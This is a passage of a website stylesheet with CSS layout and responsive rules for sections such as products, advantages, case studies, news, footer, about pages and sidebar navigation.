	left: 28px;
}

.m-hproc1 .list-item3 .item-text {
	top: 18.61702%;
	left: 12.76596%;
}

@media screen and (max-width: 991px) {
	.m-hproc1 .list-item .item-title {
		height: 3.43088vw;
		line-height: 3.43088vw;
		font-size: 2.4218vw;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.m-hproc1 .list-item .item-desc {
		margin-top: 1.41271vw;
		height: 9.08174vw;
		line-height: 3.02725vw;
		font-size: 1.61453vw;
		overflow: hidden;
	}

	.m-hproc1 .list-item1,
	.m-hproc1 .list-item4 {
		width: 100%;
		margin-right: 0;
	}

	.m-hproc1 .list-item1 .item-text,
	.m-hproc1 .list-item4 .item-text {
		left: 5.59742%;
		max-width: 24.7225vw;
		top: 50%;
		-webkit-transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-ms-transform: translate(0, -50%);
		-o-transform: translate(0, -50%);
		transform: translate(0, -50%);
	}

	.m-hproc1 .list-item2,
	.m-hproc1 .list-item3 {
		margin-left: 1%;
		margin-right: 1% !important;
		width: 48%;
	}

	.m-hproc1 .list-item2 .item-text,
	.m-hproc1 .list-item3 .item-text {
		max-width: 21.69526vw;
	}

	.m-hproc1 .list-item2 .item-text {
		top: 5.04541vw;
		left: 2.82543vw;
	}

	.m-hproc1 .list-item3 .item-text {
		top: 4.03633vw;
		left: 2.82543vw;
	}
}


@media screen and (max-width: 375px) {
	.m-hproc1 .list-item .item-title {
		height: 4.43996vw;
		line-height: 4.43996vw;
		font-size: 3.43088vw;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.m-hproc1 .list-item .item-desc {
		margin-top: 2.4218vw;
		height: 9.08174vw;
		line-height: 3.02725vw;
		font-size: 2.01816vw;
		overflow: hidden;
	}

	.m-hproc2 .list-item .j-lazy {
		width: 100%;
		height: 135px !important;
	}
}

.m-hproc2 {
	margin-top: 27px;
	margin-bottom: -20px;
}

.m-hproc2 .list-item {
	position: relative;
	float: left;
	margin-right: 0.71429%;
	margin-bottom: 20px;
	width: 32.61%;
}

.m-hproc2 .list-item .j-lazy {
	width: 100%;
	height: 335px;
}

.m-hproc2 .item-title {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;	
	height: 54px;
	line-height: 54px;
	font-size: 24px;
	font-size: 2.4rem;
	text-align: center;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #000;
	background-color: #bb1a16;
	/*text-overflow: ellipsis;
	white-space: nowrap;
	padding: 0 10px;*/
}

.m-hproc2 .item-title a {
	color: #fff;
}

.m-hproc2 .item-title:hover {
	color: #bb1a16;
}

.m-hproc2 .item-title:hover a {
	/*color: #bb1a16;*/
	font-weight:bold;
	color:white;
}

@media screen and (max-width: 991px) {
	.m-hproc2 .item-title {
		height: 36px;
		line-height: 36px;
		font-size: 14px;
		font-size: 1.4rem;
	}
}

@media screen and (max-width: 320px) {
	.m-hproc2 .list-item {
		width: 100%;
		margin-right: 0;
	}
}

.g-hwys {
	background-color: #363636;
}

.g-hwys .box-hd {
	margin-bottom: 0;
	padding-top: 43px;
	padding-bottom: 52px;
	color: #fff;
}

.g-hwys .box-hd a {
	color: #fff;
}

.g-hwys .box-hd a:hover {
	color: #bb1a16;
}

.g-hwys .hd-title {
	background-image: url("../images/htt2.png");
}

.g-hwys .hd-desc {
	margin: 0 auto;
	max-width: 1180px;
	margin-top: 32px;
	line-height: 30px;
	font-size: 18px;
	font-size: 1.8rem;
}

@media screen and (max-width: 991px) {
	.g-hwys .box-hd {
		padding-top: 30px;
		padding-bottom: 30px;
	}

	.g-hwys .hd-desc {
		margin-top: 5px;
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
		/*height: 195px;*/
	}

	.g-hwys .hd-title {
		background: none;
	}
}

.m-hwys {
	font-size: 0;
	letter-spacing: 0;
}

.m-hwys .box-item {
	position: relative;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	width: 18.34%;
	overflow: hidden;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.m-hwys .box-item1 {
	width: 26.625%;
}

.m-hwys .item-img {
	position: relative;
	left: 50%;
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	width: 686px;
	line-height: 0;
	font-size: 0;
}

.m-hwys .item-fix {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 96%;
	max-width: 325px;
}

.m-hwys .item-text {
	text-align: center;
	color: #fff;
}

.m-hwys .item-text a {
	color: #fff;
}

.m-hwys .item-text a:hover {
	color: #fff;
}

.m-hwys .item-icon .iconfont {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	width: 66px;
	line-height: 62px;
	font-size: 34px;
	font-size: 3.4rem;
	color: #fff;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 2px solid #fff;
	border-radius: 50%;
}

.m-hwys .item-title {
	margin-top: 17px;
	height: 30px;
	line-height: 30px;
	font-size: 20px;
	font-size: 2rem;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.m-hwys .item-desc {
	margin-top: 13px;
	max-height: 104px;
	line-height: 26px;
	font-size: 14px;
	font-size: 1.4rem;
	overflow: hidden;
}

@media screen and (min-width: 992px) {
	.m-hwys:hover .box-item {
		width: 17.5%;
	}

	.m-hwys .box-item:hover {
		width: 30%;
	}
}

@media screen and (max-width: 991px) {
	.m-hwys .box-item {
		width: 50%;
	}

	.m-hwys .item-img {
		width: 100%;
	}

	.m-hwys .item-icon .iconfont {
		width: auto;
		height: auto;
		line-height: 1;
		border: none;
	}

	.m-hwys .item-title {
		margin-top: 10px;
		height: 26px;
		line-height: 26px;
		font-size: 16px;
		font-size: 1.6rem;
	}

	.m-hwys .item-desc {
		margin-top: 5px;
		max-height: 66px;
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
	}
}

@media screen and (max-width: 480px) {
	.m-hwys .box-item {
		width: 100%;
	}
}

.g-hcase {
	padding-top: 60px;
	padding-bottom: 82px;
}

@media screen and (max-width: 991px) {
	.g-hcase {
		padding-top: 30px;
		padding-bottom: 30px;
	}
}

.m-hcase {
	margin-bottom: -30px;
}

.m-hcase .list-item1 {
	float: left;
	margin-right: 4.74%;
	margin-bottom: 30px;
	width: 28.57143%;
}

.m-hcase .list-item {
	float: left;
	margin: 0 1%;
	margin-bottom: 30px;
	width: 31.33%;
	border: 1px solid #d1d1d1;
	padding: 9px;
}

.m-hcase .item-title {
	margin-top: 23px;
	height: 28px;
	line-height: 28px;
	font-size: 18px;
	font-size: 1.8rem;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.m-hcase .item-desc {
	text-indent: 2em;
	margin-top: 15px;
	height: 52px;
	line-height: 26px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #666;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}

.m-hcase .item-desc a {
	color: #666;
}

.m-hcase .item-desc a:hover {
	color: #bb1a16;
}

.m-hcase .item-link {
	margin-top: 21px;
}

.m-hcase .item-link a {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	min-width: 152px;
	line-height: 30px;
	padding: 7px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #fff;
	text-align: center;
	background-color: #bb1a16;
}

.m-hcase .item-link a:hover {
	background-color: #333;
}

@media screen and (max-width: 991px) {
	.m-hcase .item-title {
		margin-top: 10px;
		height: 24px;
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-hcase .item-desc {
		margin-top: 5px;
		height: 44px;
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
	}

	.m-hcase .item-link {
		margin-top: 10px;
	}

	.m-hcase .item-link a {
		min-width: 100px;
		line-height: 24px;
		padding: 5px;
		font-size: 12px;
		font-size: 1.2rem;
	}
}

@media screen and (max-width: 480px) {
	.m-hcase .list-item {
		margin-left: 1%;
		margin-right: 1% !important;
		width: 48%;
	}
}

@media screen and (max-width: 375px) {
	.m-hcase .list-item {
		margin-left: 0;
		margin-right: 0 !important;
		width: 100%;
	}
}

.g-hnews {
	padding-top: 67px;
	padding-bottom: 50px;
	background-color: #f7f7f7;
}

@media screen and (max-width: 991px) {
	.g-hnews {
		padding-top: 30px;
		padding-bottom: 30px;
	}
}

.m-hnewsimg {
	position: relative;
	float: left;
	margin-right: 2.64286%;
	width: 49.28571%;
}

.m-hnewsimg .box-list {
	width: 1000%;
	overflow: hidden;
}

.m-hnewsimg .list-item {
	float: left;
	width: 10%;
}

.m-hnewsimg .box-page {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 10px;
	left: 20px;
	right: 20px;
	font-size: 0;
	letter-spacing: 0;
}

.m-hnewsimg .page-item {
	margin-right: 3px;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	width: 8px;
	height: 8px;
	background-color: #ffffff;
}

.m-hnewsimg .page-item.active {
	background-color: #e71021;
}

@media screen and (max-width: 991px) {
	.m-hnewsimg {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
		width: 100%;
		max-width: 688px;
	}
}

.m-hnews {
	padding-top: 32px;
}

.m-hnews .list-item {
	margin-top: 27px;
}

.m-hnews .list-item:first-child {
	margin-top: 0;
}

.m-hnews .item-time {
	float: left;
	margin-right: 23px;
	width: 108px;
	height: 108px;
	padding: 0 5px;
	text-align: center;
	line-height: 26px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #999;
	border: solid 1px #d2d2d2;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-hnews .item-time .day {
	position: relative;
	margin-top: 9px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	line-height: 1;
	font-size: 58px;
	font-size: 5.8rem;
}

.m-hnews .item-time .day:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0 auto;
	width: 17px;
	height: 2px;
	background-color: #666666;
}

.m-hnews .item-title {
	margin-top: 7px;
	height: 28px;
	line-height: 28px;
	font-size: 18px;
	font-size: 1.8rem;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.m-hnews .item-title:hover {
	color: #e71021;
}

.m-hnews .item-title:hover a {
	color: #e71021;
}

.m-hnews .item-desc {
	margin-top: 7px;
	height: 60px;
	line-height: 30px;
	font-size: 14px;
	font-size: 1.4rem;
	text-indent: 2em;
	color: #666;
	overflow: hidden;
}

.m-hnews .item-desc a {
	color: #666;
}

.m-hnews .item-desc a:hover {
	color: #bb1a16;
}

@media screen and (max-width: 991px) {
	.m-hnews {
		padding-top: 0;
	}

	.m-hnews .item-time {
		width: 88px;
		height: 88px;
	}

	.m-hnews .item-time .day {
		font-size: 38px;
		font-size: 3.8rem;
	}

	.m-hnews .item-title {
		height: 22px;
		line-height: 22px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-hnews .item-desc {
		margin-top: 5px;
		height: 44px;
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
	}
}

.g-ft {
	background-color: #363636;
	line-height: 30px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff;
}

.g-ft a {
	color: #fff;
}

.g-ft a:hover {
	color: #e71021;
}

.m-ftfix1 {
	padding-top: 50px;
	padding-bottom: 53px;
}

.m-ftb1 {
	float: left;
	width: 35.57143%;
	padding-right: 20px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-ftb2 {
	float: left;
	width: 42.07143%;
	padding-right: 20px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-ftb3 {
	overflow: hidden;
}

.m-ftt {
	position: relative;
	margin-bottom: 7px;
	padding-bottom: 13px;
	line-height: 32px;
	font-size: 22px;
	font-size: 2.2rem;
}

.m-ftt:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 34px;
	height: 5px;
	background-color: #e71021;
}

.m-ftnav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	max-width: 450px;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-flow: column wrap;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-moz-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	height: 90px;
	height: auto 9;
}

.m-ftnav .nav-item {
	margin-right: 0;
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-moz-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}

.m-ftfix2 {
	padding-top: 23px;
	padding-bottom: 40px;
	border-top: 1px solid #ffffff;
	border-top-color: rgba(255, 255, 255, 0.33);
	line-height: 26px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #d8d8d8;
}

.m-ftfix2 a {
	color: #d8d8d8;
}

.m-ftfix2 a:hover {
	color: #fff;
}

.m-ftshare {
	float: right;
	margin-left: 20px;
	font-size: 0;
	letter-spacing: 0;
	line-height: 0;
}

.m-ftshare .share-item {
	margin-right: 12px;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	width: 26px;
	height: 26px;
}

.m-ftshare .share-item svg {
	width: 100%;
}

.m-ftshare .share-item:hover {
	-webkit-transform: translate(0, -5px);
	-moz-transform: translate(0, -5px);
	-ms-transform: translate(0, -5px);
	-o-transform: translate(0, -5px);
	transform: translate(0, -5px);
}

.m-ftlnk {
	overflow: hidden;
}

.m-ftlnk .list-item {
	float: left;
	margin-right: 15px;
}

@media screen and (max-width: 991px) {

	.m-ftb1,
	.m-ftb2,
	.m-ftt,
	.m-ftlnk {
		display: none;
	}

	.m-ftfix1 {
		padding: 30px 0;
	}

	.m-ftfix2 {
		padding-top: 0;
		border: none;
	}

	.m-ftext {
		text-align: center;
	}

	.m-ftshare {
		float: none;
		margin-left: 0;
		text-align: center;
	}
}

.g-wp {
	padding-top: 15px;
}

@media screen and (max-width: 991px) {
	.g-wp {
		padding-top: 35px;
		padding-bottom: 35px;
	}
}

.m-abtb1 .box-img {
	float: right;
	width: 67.14286%;
	line-height: 0;
	font-size: 0;
}

.m-abtb1 .box-text {
	padding-left: 2.85714%;
	padding-right: 3.57143%;
	padding-top: 7.85714%;
	overflow: hidden;
}

.m-abtb1 .box-title {
	position: relative;
	padding-bottom: 17px;
	line-height: 46px;
	font-size: 36px;
	font-size: 3.6rem;
	color: #bb1a16;
}

.m-abtb1 .box-title:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 42px;
	height: 4px;
	background-color: #e71021;
}

.m-abtb1 .box-desc {
	margin-top: 35px;
}

@media screen and (max-width: 991px) {
	.m-abtb1 .box-img {
		float: none;
		width: 100%;
	}

	.m-abtb1 .box-text {
		padding-left: 0;
		padding-right: 0;
		padding-top: 30px;
	}

	.m-abtb1 .box-title {
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}

	.m-abtb1 .box-desc {
		margin-top: 10px;
	}
}

.m-abtb2 {
	/*margin-top: 10px;
	padding-top: 50px;
	padding-bottom: 60px;*/
	background-color: #f7f7f7;
}

.m-abtb2 .box-img {
	float: left;
	margin-right: 18px;
	width: 55.07143%;
}

.m-abtb2 .box-text {
	padding-top: 2.85714%;
}

@media screen and (max-width: 991px) {
	.m-abtb2 {
		/*margin-top: 30px;
		padding-top: 30px;
		padding-bottom: 30px;*/
	}

	.m-abtb2 .box-img {
		float: none;
		margin-right: 0;
		width: 100%;
	}

	.m-abtb2 .box-text {
		padding-top: 25px;
	}
}

.m-abtb3 {
	padding-top: 80px;
	padding-bottom: 75px;
}

.m-abtb3 .box-img {
	float: right;
	margin-left: 7.78571%;
	line-height: 0;
	font-size: 0;
	width: 41.57143%;
}

.m-abtb3 .box-text {
	padding-top: 7.35714%;
}

@media screen and (max-width: 991px) {
	.m-abtb3 {
		padding-top: 30px;
		padding-bottom: 30px;
	}

	.m-abtb3 .box-img {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

.m-abtb4 {
	padding-top: 12.07143%;
	padding-bottom: 8.07143%;
	background: url("../images/abtimg4.jpg") no-repeat center;
	background-size: cover;
}

.m-abtb4 .box-title {
	text-align: center;
	color: #fff;
	line-height: 42px;
	font-size: 26px;
	font-size: 2.6rem;
}

@media screen and (max-width: 991px) {
	.m-abtb4 .box-title {
		line-height: 26px;
		font-size: 16px;
		font-size: 1.6rem;
	}
}

.m-casel {
	margin-bottom: -87px;
}

.m-casel .list-item {
	float: left;
	margin-right: 7.07143%;
	margin-bottom: 87px;
	width: 28.57143%;
}

.m-casel .item-title {
	margin-top: 22px;
	height: 28px;
	line-height: 28px;
	font-size: 18px;
	font-size: 1.8rem;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.m-casel .item-desc {
	margin-top: 15px;
	height: 52px;
	line-height: 26px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #666;
	text-indent: 2em;
	overflow: hidden;
}

.m-casel .item-desc a {
	color: #666;
}

.m-casel .item-desc a:hover {
	color: #bb1a16;
}

.m-casel .item-link {
	margin-top: 21px;
}

.m-casel .item-link a {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	min-width: 152px;
	line-height: 30px;
	padding: 7px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #fff;
	text-align: center;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #bb1a16;
}

.m-casel .item-link a:hover {
	color: #fff;
	background-color: #333;
}

@media screen and (max-width: 991px) {
	.m-casel {
		margin-bottom: -30px;
	}

	.m-casel .list-item {
		margin-left: 1%;
		margin-right: 1% !important;
		margin-bottom: 30px;
		width: 31.33%;
	}

	.m-casel .item-title {
		margin-top: 10px;
		height: 24px;
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-casel .item-desc {
		margin-top: 5px;
		height: 44px;
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
	}

	.m-casel .item-link {
		margin-top: 10px;
	}

	.m-casel .item-link a {
		min-width: 100px;
		padding: 5px;
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
	}
}

@media screen and (max-width: 480px) {
	.m-casel .list-item {
		width: 48%;
	}
}

.m-casecont .box-title {
	line-height: 40px;
	font-size: 30px;
	font-size: 3rem;
	color: #bb1a16;
}

.m-casecont .box-desc {
	margin-top: 33px;
	color: #666;
}

@media screen and (max-width: 991px) {
	.m-casecont .box-title {
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}

	.m-casecont .box-desc {
		margin-top: 20px;
	}
}

.m-caseoths {
	margin-top: 33px;
}

.m-caseoths .box-title {
	margin-bottom: 32px;
	line-height: 34px;
	font-size: 24px;
	font-size: 2.4rem;
}

.m-caseoths .box-list {
	margin-bottom: -16px;
}

.m-caseoths .list-item {
	position: relative;
	float: left;
	margin-right: 1.5534%;
	margin-bottom: 16px;
	width: 23.78641%;
	padding-left: 37px;
	padding-right: 10px;
	height: 42px;
	line-height: 42px;
	font-size: 18px;
	font-size: 1.8rem;
	color: #666;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background-color: #f7f7f7;
}

.m-caseoths .list-item a {
	color: #666;
}

.m-caseoths .list-item a:hover {
	color: #bb1a16;
}

.m-caseoths .list-item:before {
	content: "";
	position: absolute;
	left: 20px;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	width: 6px;
	height: 6px;
	background-color: #333333;
	border-radius: 50%;
}

@media screen and (max-width: 991px) {
	.m-caseoths {
		margin-top: 30px;
	}

	.m-caseoths .box-title {
		margin-bottom: 20px;
		line-height: 30px;
		font-size: 20px;
		font-size: 2rem;
	}

	.m-caseoths .list-item {
		padding-left: 25px;
		height: 36px;
		line-height: 36px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-caseoths .list-item:before {
		left: 10px;
	}
}

@media screen and (max-width: 640px) {
	.m-caseoths .list-item {
		margin-left: 1%;
		margin-right: 1% !important;
		width: 48%;
	}
}

.g-mn1 {
	float: left;
	width: 100%;
	padding-right: 26.42857%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

@media screen and (max-width: 991px) {
	.g-mn1 {
		float: none;
		padding-right: 0;
	}
}

.g-mn2 {
	float: left;
	width: 100%;
	padding-left: 22.85714%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

@media screen and (max-width: 991px) {
	.g-mn2 {
		float: none;
		padding-left: 0;
	}
}

.g-mn2 {
	float: left;
	width: 100%;
	padding-left: 23.85714%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

@media screen and (max-width: 991px) {
	.g-mn2 {
		float: none;
		padding-left: 0;
	}
}

.g-mn3 {
	float: left;
	width: 100%;
	padding-left: 25.42857%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

@media screen and (max-width: 1219px) {
	.g-mn3 {
		padding-left: 300px;
	}
}

@media screen and (max-width: 991px) {
	.g-mn3 {
		float: none;
		padding-left: 0;
	}
}

.g-sd1 {
	float: left;
	width: 22.28571%;
	margin-left: -22.28571%;
}

@media screen and (max-width: 991px) {
	.g-sd1 {
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 30px;
	}
}

.g-sd2 {
	float: left;
	width: 19.28571%;
	margin-left: -100%;
}

@media screen and (max-width: 991px) {
	.g-sd2 {
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 30px;
	}
}

.g-sd3 {
	float: left;
	width: 22.14286%;
	margin-left: -100%;
}

@media screen and (max-width: 1219px) {
	.g-sd3 {
		width: 260px;
	}
}

@media screen and (max-width: 991px) {
	.g-sd3 {
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 30px;
	}
}

.m-sdnews {
	margin-top: 47px;
}

.m-sdnews .box-list {
	padding: 16px 30px;
	background-color: #f7f7f7;
}

.m-sdnews .list-item {
	margin-top: 26px;
}

.m-sdnews .list-item:first-child {
	margin-top: 0;
}

.m-sdnews .item-time {
	margin-top: 12px;
	line-height: 26px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #999;
}

.m-sdnews .item-title {
	margin-top: 3px;
	height: 26px;
	line-height: 26px;
	font-size: 16px;
	font-size: 1.6rem;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
}

.m-sdnews .item-desc {
	margin-top: 4px;
	height: 66px;
	line-height: 22px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #666;
	text-indent: 2em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
}

.m-sdnews .item-desc a {
	color: #666;
}

.m-sdnews .item-desc a:hover {
	color: #bb1a16;
}

.m-sdnews:first-child {
	margin-top: 0;
}

@media screen and (max-width: 1219px) {
	.m-sdnews .item-time {
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
	}

	.m-sdnews .item-title {
		height: 24px;
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-sdnews .item-desc {
		font-size: 12px;
		font-size: 1.2rem;
	}
}

@media screen and (max-width: 991px) {
	.m-sdnews {
		margin-top: 30px;
	}

	.m-sdnews .box-list {
		padding: 15px;
		padding-bottom: 0;
		overflow: hidden;
	}

	.m-sdnews .list-item {
		float: left;
		margin-left: 1%;
		margin-right: 1%;
		margin-top: 0;
		margin-bottom: 15px;
		width: 48%;
	}
	.m-sdnews .list-item a img{
		width: 146px;
		height: 113px;
	}
}

.m-sdname {
	padding: 15px 10px;
	line-height: 34px;
	font-size: 30px;
	font-size: 3rem;
	color: #fff;
	text-align: center;
	background-color: #bb1a16;
}

.m-sdname a {
	color: #fff;
}

.m-sdname a:hover {
	color: #ccc;
}

@media screen and (max-width: 1219px) {
	.m-sdname {
		padding: 10px 10px;
		line-height: 30px;
		font-size: 22px;
		font-size: 2.2rem;
	}
}

@media screen and (max-width: 991px) {
	.m-sdname {
		padding: 5px 10px;
		line-height: 26px;
		font-size: 18px;
		font-size: 1.8rem;
	}
}

.m-sdnav1 .nav-name {
	margin-bottom: 10px;
}

.m-sdnews .box-list b {
	color: #bb1a16;
	font-size: 18px;
}

.m-sdnav1 .nav-btn {
	position: relative;
	display: none;
	width: 100%;
	padding-top: 10px;
	padding-left: 15px;
	padding-right: 40px;
	padding-bottom: 10px;
	line-height: 25px;
	font-size: 18px;
	font-size: 1.8rem;
	color: white;
	text-transform: uppercase;
	background-color: #bb1a16;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-sdnav1 .nav-btn>p {
	position: absolute;
	bottom: 12px;
	right: 15px;
}

.m-sdnav1 .nav-btn>p span {
	margin-bottom: 2px;
	display: block;
	width: 25px;
	height: 4px;
	background-color: #f2f2f2;
}

.m-sdnav1 .nav-list {
	margin-top: 0;
}

.m-sdnav1 .nav-item {
	margin-top: 10px;
}

.m-sdnav1 .nav-item>a {
	position: relative;
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 22px;
	padding-right: 45px;
	line-height: 30px;
	font-size: 18px;
	font-size: 1.8rem;
	color: #333333;
	background-color: #f9f9f9;
}

.m-sdnav1 .nav-item>a:before {
	content: "+";
	position: absolute;
	right: 25px;
	top: 12px;
	width: 18px;
	height: 18px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #666;
	line-height: 1;
	text-align: center;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #999999;
}

.m-sdnav1 .nav-item>a.active,
.m-sdnav1 .nav-item>a:hover {
	color: #0c0c0c;
	background-color: #f9f9f9;
	border-color: #f9f9f9;
}

.m-sdnav1 .nav-item>a.active:before,
.m-sdnav1 .nav-item>a:hover:before {
	content: "-";
	color: #383838;
	border-color: #383838;
}

.m-sdnav1 .nav-item:first-child {
	margin-top: 0;
}

.m-sdnav1 .sbnav-list {
	display: none;
}

.m-sdnav1 .sbnav-list.show {
	display: block;
}

.m-sdnav1 .sbnav-list1 {
	padding: 12px 34px;
}

.m-sdnav1 .sbnav-list2 {
	padding-top: 0;
	padding-bottom: 0;
}

.m-sdnav1 .sbnav-item>a {
	display: block;
	padding: 3px 0;
	line-height: 26px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #666;
}

.m-sdnav1 .sbnav-item1>a:hover,
.m-sdnav1 .sbnav-item1>a.active,
.m-sdnav1 .sbnav-item1>a.current {
	color: #bb1a16;
}

.m-sdnav1 .sbnav-item2 a {
	padding-left: 10px;
	line-height: 26px;
	font-size: 14px;
	font-size: 1.4rem;
}

.m-sdnav1 .sbnav-item2 a:hover {
	color: #bb1a16;
}

@media screen and (max-width: 991px) {
	.m-sdnav1 .nav-name {
		display: none;
	}

	.m-sdnav1 .nav-btn {
		display: block;
	}

	.m-sdnav1 .nav-list {
		display: none;
		margin-top: 10px;
	}
}

.m-certl {
	margin-bottom: -53px;
}

.m-certl .list-item {
	position: relative;
	float: left;
	margin-right: 3.32%;
	margin-bottom: 53px;
	width: 30%;
	overflow: hidden;
}

.m-certl .list-item:hover .item-modal {
	top: 0;
}

.m-certl .item-modal,
.m-certl .item-link {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.m-certl .item-modal {
	top: 100%;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.58);
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.m-certl .item-text {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 90%;
	text-align: center;
	color: #fff;
}

.m-certl .item-icon {
	font-size: 34px;
	font-size: 3.4rem;
	line-height: 1;
}

.m-certl .item-title {
	margin-top: 10px;
	height: 26px;
	line-height: 26px;
	font-size: 16px;
	font-size: 1.6rem;
	text-overflow: ellipsis;
	white-space: nowrap;
}

@media screen and (max-width: 991px) {
	.m-certl {
		margin-bottom: -30px;
	}

	.m-certl .list-item {
		margin-bottom: 30px;
	}
}

@media screen and (max-width: 320px) {
	.m-certl .list-item {
		margin-left: 1%;
		margin-right: 1% !important;
		width: 48%;
	}
}

.m-abtxc .box-title {
	position: relative;
	margin-bottom: 59px;
	padding-bottom: 17px;
	line-height: 46px;
	font-size: 36px;
	font-size: 3.6rem;
	color: #e71021;
	text-align: center;
}

.m-abtxc .box-title:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0 auto;
	width: 278px;
	height: 2px;
	background-color: #eeeeee;
}

.m-abtxc .box-title:after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0 auto;
	width: 64px;
	height: 4px;
	background-color: #bb1a16;
}

.m-abtxc .box-desc {
	font-size: 18px;
	font-size: 1.8rem;
	color: #666;
}

.m-abtxc .box-desc p,
